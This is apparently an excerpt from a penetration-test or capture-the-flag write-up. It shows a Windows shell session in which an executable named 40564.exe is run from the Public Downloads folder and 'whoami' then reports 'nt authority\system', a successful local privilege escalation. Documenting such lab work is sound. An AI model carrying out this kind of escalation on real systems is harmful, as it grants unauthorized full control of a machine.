 C:\Users>cd C:\Users\Public\Downloads
cd C:\Users\Public\Downloads
C:\Users\Public\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of C:\Users\Public\Downloads
03/12/2023  07:01 ��    <DIR>          .
03/12/2023  07:01 ��    <DIR>          ..
03/12/2023  07:01 ��           240.005 40564.exe
               1 File(s)        240.005 bytes
               2 Dir(s)   4.693.876.736 bytes free
C:\Users\Public\Downloads>40564.exe
40564.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>